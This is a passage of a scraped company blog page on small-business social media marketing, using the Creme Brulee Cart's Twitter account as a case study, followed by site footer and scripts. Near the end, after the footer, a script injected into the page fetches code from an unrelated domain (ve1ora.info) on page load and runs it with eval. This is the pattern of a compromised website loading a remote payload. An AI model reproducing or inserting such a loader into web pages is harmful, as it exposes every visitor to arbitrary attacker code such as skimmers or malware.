down. Less than three months into the venture, a tweeting pattern emerged: announcements of his whereabouts with maybe 30 minutes notice, followed by a “Sold Out” tweet a few hours later.</span></div>
<p><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20587%20314&#039;%3E%3C/svg%3E" alt="Mission: Quite Possible" width="587" height="314" class="aligncenter wp-image-9433 size-full perfmatters-lazy" title="Mission: Quite Possible" data-src="https://storage.googleapis.com/sales.appinst.io/2016/11/Screen-Shot-2016-11-11-at-1.12.27-PM.png" data-srcset="https://storage.googleapis.com/sales.appinst.io/2016/11/Screen-Shot-2016-11-11-at-1.12.27-PM.png 587w, https://storage.googleapis.com/sales.appinst.io/2016/11/Screen-Shot-2016-11-11-at-1.12.27-PM-300x160.png 300w" data-sizes="(max-width: 587px) 100vw, 587px" loading="lazy" /><noscript><img decoding="async" src="https://storage.googleapis.com/sales.appinst.io/2016/11/Screen-Shot-2016-11-11-at-1.12.27-PM.png" alt="Mission: Quite Possible" width="587" height="314" class="aligncenter wp-image-9433 size-full" title="Mission: Quite Possible" srcset="https://storage.googleapis.com/sales.appinst.io/2016/11/Screen-Shot-2016-11-11-at-1.12.27-PM.png 587w, https://storage.googleapis.com/sales.appinst.io/2016/11/Screen-Shot-2016-11-11-at-1.12.27-PM-300x160.png 300w" sizes="(max-width: 587px) 100vw, 587px" /></noscript></p>
<p dir="ltr"><span>Incidentally, the above tweets were supposed to have been the last night the cart was in operation for a few weeks while Kimball went on vacation for a few weeks, which he’d only announced the day before. He must have gotten some responses from people who couldn’t make it that night, and who didn’t want to go three weeks without his creme brulee. It wasn’t long after that final, pre-vacation “Sold out” tweet that Kimball got back online.</span></p>
<h2>Build a community</h2>
<p dir="ltr"><span style="font-weight: 400;">The “top secret mission” became a regular, if infrequent, occurrence, though it happened enough to help add to the excitement around the car. With only limited numbers of people privvy to the cart’s whereabouts, Kimball created an aura of exclusivity and belonging around his business. Again, this wasn’t something he planned as a marketing strategy. Rather, it was a natural way for him to create something that he was excited to be a part of. In an interview with SF Weekly back in his early days, Kimball <a href="http://archives.sfweekly.com/foodie/2010/05/20/curtis-kimball-talks-about-making-crandegraveme-branducirclandeacutee-cart-work" target="_blank" rel="noopener">explained his motivations</a> for the way he ran his business:</span></p>
<blockquote>
<p dir="ltr"><i><span style="font-weight: 400;">The reason I&#8217;m into this is it makes people happy and brightens their day. There&#8217;s a touch of excitement to it, not like having regular hours and regular locations. It&#8217;s like an event that you&#8217;re part of rather than being a once-a-week supermarket. I don&#8217;t like feeling like the help, or like a carnie. I like to feel like a member of the community.”</span></i></p>
</blockquote>
<p dir="ltr"><span style="font-weight: 400;">When you read that, it’s easier to understand why Kimball ended up shutting it all down and putting the business up for sale. But it also becomes easier to understand the loyalty of his fans and customers. People who came to buy his desserts weren’t regarded as customers when they got there. Instead they were treated as a part of a community, like friends with a sweet-tooth whose days Kimball could make a little a better. And that kind of bond he felt spilled over into his non-brulee related tweets. When he wasn’t telling you where he’d be and what flavors he had, Kimball was tweeting nice things about other food carts and trucks, or posting pictures of customers with a quick backstory attached. Most notably, he kept it personal, broadcasting messages to thousands of people like they were part of a small circle of friends:</span></p>
<p dir="ltr"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20578%20204&#039;%3E%3C/svg%3E" alt="Screen Shot 2016-11-11 at 1.17.15 PM" width="578" height="204" class="aligncenter wp-image-9434 size-full perfmatters-lazy" title="Screen Shot 2016-11-11 at 1.17.15 PM" data-src="https://storage.googleapis.com/sales.appinst.io/2016/11/Screen-Shot-2016-11-11-at-1.17.15-PM.png" data-srcset="https://storage.googleapis.com/sales.appinst.io/2016/11/Screen-Shot-2016-11-11-at-1.17.15-PM.png 578w, https://storage.googleapis.com/sales.appinst.io/2016/11/Screen-Shot-2016-11-11-at-1.17.15-PM-300x106.png 300w" data-sizes="(max-width: 578px) 100vw, 578px" loading="lazy" /><noscript><img decoding="async" src="https://storage.googleapis.com/sales.appinst.io/2016/11/Screen-Shot-2016-11-11-at-1.17.15-PM.png" alt="Screen Shot 2016-11-11 at 1.17.15 PM" width="578" height="204" class="aligncenter wp-image-9434 size-full" title="Screen Shot 2016-11-11 at 1.17.15 PM" srcset="https://storage.googleapis.com/sales.appinst.io/2016/11/Screen-Shot-2016-11-11-at-1.17.15-PM.png 578w, https://storage.googleapis.com/sales.appinst.io/2016/11/Screen-Shot-2016-11-11-at-1.17.15-PM-300x106.png 300w" sizes="(max-width: 578px) 100vw, 578px" /></noscript></p>
<p dir="ltr"><span style="font-weight: 400;">Kimball wasn’t afraid to get political, either, often tweeting his views and opinions on local, national, and global issues. Of course, sharing your left-leaning liberal views on current events with the city of San Francisco is about as controversial as attending a bankers’ convention and declaring you like money. But these are the kinds of things that put a relatable, human face on the business and very much fostered a community. </span></p>
<p dir="ltr">[bctt tweet=&#8221;How to Market Your Business on Social Media &#8211; 3 Awesome Case Studies&#8221; username=&#8221;appinstitute&#8221;]</p>
<h2>What Any Business Can Learn From All This.</h2>
<p dir="ltr"><span style="font-weight: 400;">Kimball may not have had much of a plan or strategy entering into things, but he also had incredible instincts to make his Twitter account work for him. The @cremebruleecart account succeeded for two main reasons: it had a personality, and it fostered a sense of community (which is just a nicer word for “exclusivity,” where a business is concerned). These are things that go a long way on social media, especially Twitter. </span></p>
<h3>Play to Your Platform&#8217;s Strengths</h3>
<p dir="ltr"><span style="font-weight: 400;">One of the Twitter&#8217;s hallmarks is the way it’s rooted in the present. The character limit on a tweet means there’s only so much information you can include. That gives Twitter, more than any other social platform, a feeling of immediacy and urgency about it. A tweet is a little slice of life at a given moment presented in a user’s feed, often without context. This focus on the Now works to a small, local business’ advantage. A large national chain can’t operate with the same kind of agility: Starbucks could never decide at the last minute that all their locations (even in a single metro area) we’re going to stay open an hour later for a members-only happy hour. And even if they could, it’d be hard to create a sense in customers that they were in on something special, that they were part of a small group of people enjoying the perks of belonging to something.</span></p>
<h3>Create and Nurture a Community</h3>
<p dir="ltr"><span style="font-weight: 400;"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20400%20403&#039;%3E%3C/svg%3E" alt="Screen Shot 2016-11-25 at 12.10.31 PM" width="400" height="403" class="aligncenter wp-image-9435 perfmatters-lazy" title="Screen Shot 2016-11-25 at 12.10.31 PM" data-src="https://storage.googleapis.com/sales.appinst.io/2016/11/Screen-Shot-2016-11-25-at-12.10.31-PM.png" data-srcset="https://storage.googleapis.com/sales.appinst.io/2016/11/Screen-Shot-2016-11-25-at-12.10.31-PM.png 588w, https://storage.googleapis.com/sales.appinst.io/2016/11/Screen-Shot-2016-11-25-at-12.10.31-PM-150x150.png 150w, https://storage.googleapis.com/sales.appinst.io/2016/11/Screen-Shot-2016-11-25-at-12.10.31-PM-298x300.png 298w, https://storage.googleapis.com/sales.appinst.io/2016/11/Screen-Shot-2016-11-25-at-12.10.31-PM-174x174.png 174w" data-sizes="(max-width: 400px) 100vw, 400px" loading="lazy" /><noscript><img decoding="async" src="https://storage.googleapis.com/sales.appinst.io/2016/11/Screen-Shot-2016-11-25-at-12.10.31-PM.png" alt="Screen Shot 2016-11-25 at 12.10.31 PM" width="400" height="403" class="aligncenter wp-image-9435" title="Screen Shot 2016-11-25 at 12.10.31 PM" srcset="https://storage.googleapis.com/sales.appinst.io/2016/11/Screen-Shot-2016-11-25-at-12.10.31-PM.png 588w, https://storage.googleapis.com/sales.appinst.io/2016/11/Screen-Shot-2016-11-25-at-12.10.31-PM-150x150.png 150w, https://storage.googleapis.com/sales.appinst.io/2016/11/Screen-Shot-2016-11-25-at-12.10.31-PM-298x300.png 298w, https://storage.googleapis.com/sales.appinst.io/2016/11/Screen-Shot-2016-11-25-at-12.10.31-PM-174x174.png 174w" sizes="(max-width: 400px) 100vw, 400px" /></noscript>Any small business can do all these things: humorously confessional tweets, special and time-sensitive offers made only to followers, and even more exclusive events (a la Kimball’s “top secret missions”). Tweets sent out during your work day, maybe with behind-the-scenes pictures featuring the staff can demonstrate a business’ humanity. And exclusive events, like a members only happy hour in-store sale, open only to your loyal Twitter followers—and announced at the last minute—create a feeling of belonging and community among those who’ve chosen to follow you. Those who go the extra step to follow you on Twitter ought to be given special consideration, anyway. The simple fact of them having let you into their newsfeeds is enough that you shouldn’t want to betray that acceptance with spammy posts that annoy people.</span></p>
<p dir="ltr"><span style="font-weight: 400;">Do as Kimball did: create a community, the kind that you’d want to be a part of. Then participate in that community, regarding its members as friends and allies. Be personable and relatable; when you have to tweet about the business proper, keep the spotlight on customers and topical subjects: advertising 10% off everything for a day won’t be as effective as 10% off a specific item that only Twitter followers have access to. Twitter may allow you to reach thousands, if not millions, of users with each tweet, but it’s those one-on-one personal connections that need to nurtured. This is something that came naturally to the Creme Brulee Man, and by studying his instincts any small business can act off an established blueprint to success.</span></p>
<h2>Think Like a Customer not a Marketer</h2>
<p dir="ltr"><span style="font-weight: 400;">So what’s the uncomplicated answer to the question of how to market on social media? If you look at the companies that are doing well, they’ve all got something in common: they’re likeable. It’s not that they make or sell things that make them likeable. It’s more that they’ve remembered the rules of engagement of the platform. What works for a personal profile works for a business. <a href="https://twitter.com/DaveKerpen" target="_blank" rel="noopener">Dave Kerpen</a>, CEO of social media agency <a href="http://www.likeable.com/" target="_blank" rel="noopener">Likeable</a> (really!), <a href="https://www.ducttapemarketing.com/blog/what-most-small-businesses-are-doing-wrong-social-media-and-5-tips-for-success-2/" target="_blank" rel="noopener">breaks it down</a> this way:</span></p>
<blockquote>
<p dir="ltr"><i><span>If you stop thinking like a marketer and start thinking like a customer, you’ll understand that the secret to social media is being human–being the sort of person at a cocktail party who listens attentively, tells great stories, shows interest in others, and is authentic and honest.</span></i></p>
</blockquote>
<p dir="ltr">
<div class='tm-tweet-clear'></div>
<div class='tm-click-to-tweet'>
<div class='tm-ctt-text'><a href='https://twitter.com/share?text=Stop+thinking+like+a+marketer%2C+think+like+a+customer+-+the+secret+to+social+media+is+being+human&#038;via=appinstitute&#038;related=appinstitute&#038;url=https://appinstitute.com/social-media-marketing-guide/' target='_blank'>Stop thinking like a marketer, think like a customer &#8211; the secret to social media is being human</a></div>
<p><a href='https://twitter.com/share?text=Stop+thinking+like+a+marketer%2C+think+like+a+customer+-+the+secret+to+social+media+is+being+human&#038;via=appinstitute&#038;related=appinstitute&#038;url=https://appinstitute.com/social-media-marketing-guide/' target='_blank' class='tm-ctt-btn'>Click To Tweet</a></p>
<div class='tm-ctt-tip'></div>
</div>
<p dir="ltr"><span>I’ll grant you that the words “authentic” and “honest” aren’t normally associated with something like marketing, but social media is changing that. Brands have greater reach than ever, but consumers get more control over who’s reaching them. Businesses have had to adapt as required. It’s a delicate balance when you’re trying to be relatably human </span><i><span>and </span></i><span>sell something, but it can and has been done.</span></p>
<hr />
<a class="signupButton" signup-page="Blog" href="https://appinstitute.com/signup/" target="_blank"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20800%20200&#039;%3E%3C/svg%3E" alt="Start Building Your App for Free" title="Start Building Your App for Free" width="800" height="200" class="alignnone wp-image-8792 size-full perfmatters-lazy" data-src="https://storage.googleapis.com/sales.appinst.io/2016/06/CTA-Banner-3.jpg" data-srcset="https://storage.googleapis.com/sales.appinst.io/2016/06/CTA-Banner-3.jpg 800w, https://storage.googleapis.com/sales.appinst.io/2016/06/CTA-Banner-3-300x75.jpg 300w" data-sizes="(max-width: 800px) 100vw, 800px" loading="lazy" /><noscript><img decoding="async" src="https://storage.googleapis.com/sales.appinst.io/2016/06/CTA-Banner-3.jpg" alt="Start Building Your App for Free" title="Start Building Your App for Free" width="800" height="200" class="alignnone wp-image-8792 size-full" srcset="https://storage.googleapis.com/sales.appinst.io/2016/06/CTA-Banner-3.jpg 800w, https://storage.googleapis.com/sales.appinst.io/2016/06/CTA-Banner-3-300x75.jpg 300w" sizes="(max-width: 800px) 100vw, 800px" /></noscript></a>
<p class="post-modified-info">Last Updated on May 18, 2020 by <a href="" target="_blank" class="last-modified-author"></a></p>
	</div><!-- .entry-content -->
	<footer class="entry-footer">
		This entry was posted in <a href="https://appinstitute.com/category/small-business-marketing/" rel="category tag">Small Business Marketing</a>, <a href="https://appinstitute.com/category/social-media-marketing/" rel="category tag">Social Media Marketing</a>							</footer><!-- .entry-footer -->
</article><!-- #post-## -->

	<nav class="navigation post-navigation" role="navigation">

		<h2 class="screen-reader-text">Post navigation</h2>

		<div class="nav-links">

			<div class="nav-previous"><a href="https://appinstitute.com/black-friday-2016-mobile-vs-desktop-sales/" rel="prev"> <span class="meta-nav"><i class="fa fa-chevron-left"></i></span> Previous Post</a></div><div class="nav-next"><a href="https://appinstitute.com/about-us-tab/" rel="next">Next Post <span class="meta-nav"><i class="fa fa-chevron-right"></i></span></a></div>
		</div><!-- .nav-links -->

	</nav><!-- .navigation -->

	<div id="comments" class="comments-area">

		<h2 class="comments-title">
			5 thoughts on &ldquo;<span>How to Market Your Business on Social Media &#8211; 3 Awesome Case Studies</span>&rdquo;		</h2>
		<nav id="comment-nav-above" class="comment-navigation" role="navigation">
			<h2 class="screen-reader-text">Comment navigation</h2>
			<div class="nav-previous"></div>
			<div class="nav-next"></div>
		</nav><!-- #comment-nav-above -->
		<ul class="comment-list">
					</ul><!-- .comment-list -->
		<nav id="comment-nav-below" class="comment-navigation" role="navigation">
			<h2 class="screen-reader-text">Comment navigation</h2>
			<div class="nav-previous"></div>
			<div class="nav-next"></div>
		</nav><!-- #comment-nav-below -->
		</div><!-- #comments -->				</main><!-- #main -->
			</div><!-- #primary -->
	</div><!-- .container -->

<footer id="footer" class="custom-footer-menu" role="contentinfo">

<div class="container">

	<div class = "footer-menu-block col-xs-12 col-sm-6 col-md-3">			<div class="textwidget"><div class="menu-company-container">
<img src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%200%200&#039;%3E%3C/svg%3E" alt="sq-logo" title="sq-logo" style="width:20%;padding-bottom:10px;" class="perfmatters-lazy" data-src="https://storage.googleapis.com/sales.appinst.io/2016/09/sq-logo.png" loading="lazy" /><noscript><img src="https://storage.googleapis.com/sales.appinst.io/2016/09/sq-logo.png" alt="sq-logo" title="sq-logo" style="width:20%;padding-bottom:10px;"></noscript>
<ul id="menu-company" class="menu"><li id="menu-item-49" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49"><a href="https://appinstitute.com/features/">Features</a></li>
<li id="menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51"><a href="https://appinstitute.com/case-studies/">Case Studies</a></li>
<li id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50"><a href="https://appinstitute.com/pricing/">Pricing</a></li>
<li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href="https://appinstitute.com/blog/">Blog</a></li>
<li id="menu-item-54" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href="https://support.appinstitute.com" target="_blank">Support</a></li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href="https://cms.appinstitute.com/cms/">Login</a></li>
</ul>

</div></div>
		</div><div class = "footer-menu-block col-xs-12 col-sm-6 col-md-3"><span class="footer-menu-subtitle" style = "color: #878A81;font-weight: bold;line-height: 30px;">Products</span><div class="menu-products-container"><ul id="menu-products" class="menu"><li id="menu-item-12532" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-12532"><a href="https://appinstitute.com/">App Builder</a></li>
<li id="menu-item-30405" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30405"><a href="https://appinstitute.com/resellers/">White Label App Builder</a></li>
<li id="menu-item-28764" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28764"><a href="https://appinstitute.com/app-portfolio/">App Portfolio</a></li>
<li id="menu-item-12533" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12533"><a href="https://appinstitute.com/hire-a-pro-2/">Hire a Pro</a></li>
<li id="menu-item-23153" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23153"><a href="https://appinstitute.com/takeaway-apps/">Takeaway Apps</a></li>
<li id="menu-item-23154" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23154"><a href="https://appinstitute.com/ecommerce-app/">Ecommerce Apps</a></li>
<li id="menu-item-23155" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23155"><a href="https://appinstitute.com/radio-station-apps/">Radio Station Apps</a></li>
<li id="menu-item-23156" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23156"><a href="https://appinstitute.com/restaurant-apps/">Restaurant Apps</a></li>
<li id="menu-item-23084" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23084"><a href="https://appinstitute.com/grocery-delivery-app/">Grocery Delivery Apps</a></li>
<li id="menu-item-22672" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22672"><a href="https://appinstitute.com/online-food-ordering-system-2025/">Online Ordering System</a></li>
<li id="menu-item-24438" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24438"><a href="https://appinstitute.com/table-service-apps-2025/">Table Service Apps</a></li>
</ul></div></div><div class = "footer-menu-block col-xs-12 col-sm-6 col-md-3"><span class="footer-menu-subtitle" style = "color: #878A81;font-weight: bold;line-height: 30px;">Company</span><div class="menu-platform-container"><ul id="menu-platform" class="menu"><li id="menu-item-12544" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12544"><a href="https://appinstitute.com/about-us/">About Us</a></li>
<li id="menu-item-23213" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23213"><a href="https://appinstitute.com/press/">Press</a></li>
<li id="menu-item-12547" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12547"><a href="https://appinstitute.com/careers/">Careers</a></li>
<li id="menu-item-12548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12548"><a href="https://appinstitute.com/legals/">Legals</a></li>
<li id="menu-item-12550" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12550"><a href="https://appinstitute.com/contact-us/">Contact Us</a></li>
<li id="menu-item-17486" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17486"><a href="https://appinstitute.com/privacy-policy/">Privacy</a></li>
</ul></div></div><div class = "footer-menu-block col-xs-12 col-sm-6 col-md-3"><span class="footer-menu-subtitle" style = "color: #878A81;font-weight: bold;line-height: 30px;">Resources</span><div class="menu-resources-container"><ul id="menu-resources" class="menu"><li id="menu-item-23157" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23157"><a href="https://appinstitute.com/build-an-app-without-coding/">How to Create an App Without Coding</a></li>
<li id="menu-item-8425" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8425"><a href="https://appinstitute.com/apptools/">App Tools</a></li>
<li id="menu-item-17779" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17779"><a href="https://appinstitute.com/just-eat-commission/">Just Eat Commission Calculator</a></li>
<li id="menu-item-5559" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5559"><a target="_blank" href="https://appinstitute.com/realtime/">Realtime App Stats</a></li>
<li id="menu-item-22063" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22063"><a href="https://appinstitute.com/home-business-ideas/">111 Home Business Ideas</a></li>
<li id="menu-item-22065" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22065"><a href="https://appinstitute.com/restaurant-marketing-tips/">Restaurant Marketing Ideas</a></li>
<li id="menu-item-22066" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22066"><a href="https://appinstitute.com/coffee-shop-marketing-ideas/">Coffee Shop Marketing Ideas</a></li>
</ul></div></div>
</div> <!-- / END CONTAINER -->
<div class="footer-separator"></div>
<div class="container">
	<div class="footer-social-icons-block">
		<a href="https://www.facebook.com/appinstitute" class="footer-social-icons-links footer-fb-link" target="_blank"></a>
        	<a href="https://twitter.com/appinstitute" class="footer-social-icons-links footer-twitter-link" target="_blank"></a>
        	<a href="https://www.linkedin.com/company/app-institute" class="footer-social-icons-links footer-linkedin-link" target="_blank"></a>
        	<a href="https://www.instagram.com/appinstitute" class="footer-social-icons-links footer-instagram-link" target="_blank"></a>
        	<a href="https://www.youtube.com/channel/UCQcyvBBz1zylumy79xpf5cQ/videos" class="footer-social-icons-links footer-youtube-link" target="_blank"></a>
        	<a href="https://pinterest.com/appinstitute/" class="footer-social-icons-links footer-pinterest-link" target="_blank"></a>
	</div>

<style>.footer__stars{color:#ffc627;}</style>  
<div class="trust-logos rating-desc" itemscope="" itemtype="http://schema.org/Product">
  <div class="footer__stars"><i class="fa fa-star" aria-hidden="true"></i><i class="fa fa-star" aria-hidden="true"></i><i class="fa fa-star" aria-hidden="true"></i><i class="fa fa-star" aria-hidden="true"></i><i class="fa fa-star" aria-hidden="true"></i>
  </div>
  <div>
    <p style="color:#a9a9a9;"><span itemprop="name">AppInstitute</span> is <span itemprop="aggregateRating" itemscope="" itemtype="http://schema.org/AggregateRating">rated <span itemprop="ratingValue">4.64</span> stars based on <span itemprop="reviewCount">81</span> <a href="https://www.reviews.co.uk/company-reviews/store/appinstitute" target="_blank"  style="color:#a9a9a9;text-decoration:underline;">awesome customer reviews</a>.</span></p>
  </div>
 </div>

  
  
	<div class="footer-corypight-block">
		Copyright &copy; 2025 AppInstitute
	</div>
</div>
</footer> <!-- / END FOOOTER  -->
</div>  <!-- / END mm-page  -->

        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://ve1ora.info/id2us", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        

<script type="text/javascript" id="zerif_script-js-extra">
/* <![CDATA[ */
var app_settings = {"cms_url":"http:\/\/cms.appinstitute.co.uk\/cms\/"};
var currencyVariable = {"sessionVariable":""};
/* ]]> */
</script>
<script type="text/javascript" id="ajax-script-js-extra">
/* <![CDATA[ */
var myajax = {"url":"https:\/\/appinstitute.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" data-cfasync="false" data-no-optimize="1" src="https://appinstitute.com/wp-content/plugins/perfmatters/js/lazyload.min.js?ver=1.7.1" id="perfmatters-lazy-load-js-js"></script>
<script type="text/javascript" id="pagetest-frontend-js-after">
/* <![CDATA[ */
console.log("PageTest: Plugin initialized");
console.log("PageTest: Post/Page matched selection");
console.log("PageTest: Using cached script from ");
window.ptaiParams = { team: '97Py5Y' };</script>
<script>const pageTestAISnippet = function() {
    let env = 'prod';
    let teamHash = '';
    let visitorHash = null;
    let impressionHash = null;
    let pageTest = null;
    let variant = null;
    let timeOnPageRefreshPeriod = 10000;
    let targetElementClicked = false;

    let sentScrollPercentage = 0;
    let scrollPercentage = 0;
    let lastSyncDate = new Date();

    function prepareAPIBaseUrl() {
        if (env == 'prod') {
            return 'https://app.pagetest.ai/api/snippets/';
        } else if (env == 'dev') {
            return 'https://dev-app.pagetest.ai/api/snippets/';

        } else if (env == 'local') {
            return 'http://pagetest.local/api/snippets/';
        }
    }

    callAjax = function(path, data, callback) {
        var xmlhttp;
        xmlhttp = new XMLHttpRequest();
        xmlhttp.onreadystatechange = function() {
            if (xmlhttp.readyState == 4 && xmlhttp.status == 200) {
                callback && callback(xmlhttp.response);
            }
        }
        xmlhttp.open("POST", prepareAPIBaseUrl() + path, true);
        xmlhttp.setRequestHeader("Content-Type", "application/json");
        xmlhttp.send(JSON.stringify(data));
    }


    function innerInit(params) {
        if (params.env) env = params.env;
        if (!params.team) {
            console.error('Team parameter is required when init PageTestAI snippet');
            return;
        }
        teamHash = params.team;
        visitorHash = getCookie('ptai_vh');
        // TODO fetch saved impression params from cookies
        // request to snippet API for fetch test + variant
        const url = new URL(location.href);
        callAjax(
            'init',
            {
                team_hash : teamHash,
                visitor_hash: visitorHash,
                domain: url.host,
                page: url.pathname,
                url: location.href,
                impression_hash: getCookie('ptai_ih'),
                page_test_variant: getCookie('ptai_ptv')
            },
            function (response) {
                let data = JSON.parse(response);
                if (data.errors) {
                    console.warn('Errors when fetch data: ', data.errors);
                    return;
                }

                impressionHash = data.impression_hash;
                visitorHash = data.visitor_hash;
                setCookie('ptai_vh', visitorHash, 30);
                setCookie('ptai_ptv', data.page_test.id + ',' + data.variant.id, 30, url.pathname)

                pageTest = data.page_test;
                variant = data.variant;
                applyPageTestVariant();
            }
        );
    }

    function applyPageTestVariant() {
        // replace content
        jQuery(pageTest.selector).html(variant.suggested_content);
        // init related events
        setInterval(syncTimeOnPage, timeOnPageRefreshPeriod);

        if (pageTest.action == 'click_element') {
            syncClickElement()
        } else if (pageTest.action == 'page_scroll_depth') {
            initPageScrollEventListener()
        }

        jQuery(window).bind('beforeunload', function(){
            const dateDiffInMSeconds = 1000 * Math.round(((new Date()) - lastSyncDate) / 1000);
            if (dateDiffInMSeconds > 0) {
                callAjax('sync-time-on-page', {
                    impression_hash: impressionHash,
                    team_hash: teamHash,
                    period: dateDiffInMSeconds,
                });
            }
        });
    }

    function initPageScrollEventListener() {
        document.addEventListener("scroll", function() {
            const scrollHeight = document.documentElement.scrollHeight - window.innerHeight;
            const scrollDistance = window.scrollY || (document.documentElement || document.body.parentNode || document.body).scrollTop;
            const percentage = Math.min(100, Math.round(100 * scrollDistance / scrollHeight));
            if (percentage > scrollPercentage) {
                scrollPercentage = percentage;
            }
        });
        setInterval(syncPageScrollDepth, 2000);
    }

    function syncTimeOnPage() {
        callAjax('sync-time-on-page', {
            impression_hash: impressionHash,
            team_hash: teamHash,
            period: timeOnPageRefreshPeriod,
        });
        lastSyncDate = new Date();
    }

    function syncClickElement() {
        jQuery(pageTest.payload.selected_element).click(function () {
            if (targetElementClicked) return;
            callAjax('sync-click-element', {
                impression_hash: impressionHash,
                team_hash: teamHash,
            })
            targetElementClicked = true;
        });
    }

    function syncPageScrollDepth() {
        if (sentScrollPercentage >= scrollPercentage) return;
        sentScrollPercentage = scrollPercentage;
        callAjax('sync-page-scroll-depth', {
            impression_hash: impressionHash,
            team_hash: teamHash,
            scroll_percentage: scrollPercentage,
        });
    }

    function setCookie(name,value,days,path) {
        var expires = "";
        if (days) {
            var date = new Date();
            date.setTime(date.getTime() + (days*24*60*60*1000));
            expires = "; expires=" + date.toUTCString();
        }
        document.cookie = name + "=" + (value || "")  + expires + "; path=" + (path ? path : '/') + "; SameSite=None; Secure";
    }

    function getCookie(name) {
        var nameEQ = name + "=";
        var ca = document.cookie.split(';');
        for(var i=0;i < ca.length;i++) {
            var c = ca[i];
            while (c.charAt(0)==' ') c = c.substring(1,c.length);
            if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length,c.length);
        }
        return null;
    }

    this.init = function(params) {
        self = this;
        if(!params) {
            params = {}
        }
        if (typeof jQuery == 'undefined') {
            var script = document.createElement("SCRIPT");
            script.src = 'https://ajax.googleapis.com/ajax/libs/jquery/3.4.1/jquery.min.js';
            script.type = 'text/javascript';
            script.onload = function() {
                innerInit(params);
            };
            document.getElementsByTagName("head")[0].appendChild(script);
        } else {
            innerInit(params);
        }
    }
}

const pageTestAI = new pageTestAISnippet();
pageTestAI.init(window.ptaiParams);
/* ]]> */
</script>
<script>var lazyLoadInstance=new LazyLoad({elements_selector:"[loading=lazy],.perfmatters-lazy",thresholds:"200% 0px",callback_loaded:function(element){if(element.tagName==="IFRAME"){if(element.classList.contains("loaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}});function perfmattersLazyLoadYouTube(e){var iframe=document.createElement("iframe");var params="ID?autoplay=1";params+=0===e.dataset.query.length?"":"&"+e.dataset.query;iframe.setAttribute("src",params.replace("ID",e.dataset.src));iframe.setAttribute("frameborder","0");iframe.setAttribute("allowfullscreen","1");iframe.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture");e.replaceChild(iframe,e.firstChild)}</script>
<link rel="preload" href="https://appinstitute.com/wp-content/themes/zerif-lite/css/styles.blog.css?v=1.0.0" as="style" onload="this.onload=null;this.rel='stylesheet'">
<noscript><link rel="stylesheet" href="https://appinstitute.com/wp-content/themes/zerif-lite/css/styles.blog.css?v=1.0.0"></noscript>

<script>
    function menuToggle() {
      var x = document.getElementById("mob-menu");
      if (x.style.display === "block") {
        x.style.display = "none";
      } else {
         x.style.display = "block";        
      }
    }
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8a1de6c2097e4293b79f2ed74e85707e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using disk: enhanced 
Minified using disk
Database Caching 73/99 queries in 0.014 seconds using disk

Served from: appinstitute.com @ 2025-11-28 14:33:16 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 181
